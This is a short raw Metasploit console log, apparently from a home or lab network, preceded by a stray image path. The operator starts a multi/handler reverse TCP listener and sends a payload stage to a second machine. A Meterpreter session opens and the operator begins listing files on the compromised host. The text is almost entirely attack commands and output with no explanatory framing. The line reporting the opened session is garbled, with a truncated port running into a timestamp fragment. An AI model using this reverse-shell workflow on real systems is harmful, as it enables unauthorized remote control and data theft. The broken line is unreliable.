 msf exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Sending stage (37775 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.8:4444 -> 192.168.1.105:3
21-05-15 12:20:35 -0400
meterpreter > ls